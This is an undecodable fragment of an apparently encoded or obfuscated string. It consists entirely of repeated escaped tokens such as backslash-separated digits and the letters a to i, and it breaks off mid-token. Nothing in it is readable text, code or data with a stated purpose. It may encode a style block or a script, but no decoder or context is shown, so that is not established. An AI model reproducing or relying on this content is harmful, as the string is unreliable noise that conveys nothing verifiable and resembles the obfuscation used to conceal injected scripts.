7\\2\\3\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\6\\2\\5\\c\\2\\5\\7\\2\\5\\8\\2\\5\\b\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\7\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\4\\2\\9\\4\\2\\7\\h\\2\\4\\e\\2\\4\\8\\2\\3\\f\\2\\5\\6\\2\\7\\g\\2\\7\\h\\2\\4\\c\\2\\4\\4\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\4\\b\\2\\3\\9\\2\\5\\e\\2\\4\\b\\2\\9\\3\\2\\3\\d\\2\\7\\e\\2\\5\\e\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\g\\2\\9\\b\\2\\6\\a\\2\\7\\3\\2\\3\\5\\2\\4\\8\\2\\7\\c\\2\\7\\6\\2\\5\\8\\2\\5\\9\\2\\7\\5\\2\\7\\a\\2\\3\\e\\2\\7\\9\\2\\6\\a\\2\\4\\5\\2\\5\\4\\2\\5\\8\\2\\6\\a\\2\\3\\h\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\3\\c\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\7\\2\\7\\6\\2\\3\\4\\2\\9\\b\\2\\5\\e\\2\\7\\9\\2\\5\\c\\2\\4\\c\\2\\3\\7\\2\\3\\h\\2\\9\\c\\2\\6\\a\\2\\9\\9\\2\\7\\5\\2\\9\\8\\2\\9\\4\\2\\5\\3\\2\\4\\e\\2\\4\\6\\2\\5\\8\\2\\7\\g\\2\\9\\b\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\9\\4\\2\\5\\8\\2\\6\\a\\2\\7\\e\\2\\5\\6\\2\\4\\c\\2\\5\\b\\2\\3\\7\\2\\7\\h\\2\\3\\h\\2\\7\\a\\2\\3\\7\\2\\9\\4\\2\\7\\9\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\e\\2\\6\\a\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\4\\5\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\5\\b\\2\\3\\5\\2\\5\\c\\2\\3\\6\\2\\5\\b\\2\\3\\5\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\3\\b\\2\\3\\i\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\5\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\5\\6\\2\\5\\4\\2\\3\\7\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\5\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\b\\2\\3\\b\\2\\5\\3\\2\\5\\6\\2\\5\\9\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\d\\2\\7\\6\\2\\5\\5\\2\\9\\4\\2\\4\\5\\2\\6\\f\\2\\7\\a\\2\\5\\6\\2\\5\\6\\2\\3\\c\\2\\9\\9\\2\\6\\a\\2\\9\\9\\2\\7\\3\\2\\3\\c\\2\\3\\f\\2\\7\\i\\2\\5\\e\\2\\7\\i\\2\\3\\c\\2\\5\\e\\2\\5\\7\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\c\\2\\3\\a\\2\\6\\a\\2\\4\\9\\2\\9\\6\\2\\9\\4\\2\\3\\b\\2\\9\\9\\2\\3\\e\\2\\4\\8\\2\\7\\9\\2\\4\\8\\2\\7\\d\\2\\4\\5\\2\\6\\a\\2\\4\\5\\2\\5\\9\\2\\5\\4\\2\\6\\a\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\6\\f\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\e\\2\\3\\b\\2\\5\\8\\2\\5\\b\\2\\5\\b\\2\\5\\b\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\6\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\a\\2\\6\\i\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\6\\d\\2\\3\\e\\2\\3\\a\\2\\3\\f\\2\\3\\9\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\5\\6\\2\\4\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\b\\2\\6\\8\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\3\\b\\2\\4\\9\\2\\4\\7\\2\\3\\a\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\5\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\6\\2\\5\\5\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\b\\2\\4\\9\\2\\4\\7\\2\\3\\a\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\3\\2\\5\\5\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\6\\5\\2\\3\\6\\2\\3\\6\\2\\3\\6\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\b\\2\\3\\b\\2\\3\\b\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\4\\8\\2\\4\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\3\\2\\5\\8\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\4\\9\\2\\3\\i\\2\\6\\d\\2\\4\\7\\2\\3\\e\\2\\4\\9\\2\\3\\f\\2\\3\\6\\2\\9\\a\\2\\4\\3\\2\\3\\c\\2\\3\\9\\2\\4\\4\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\9\\a\\2\\3\\6\\2\\3\\i\\2\\3\\a\\2\\3\\5\\2\\3\\h\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\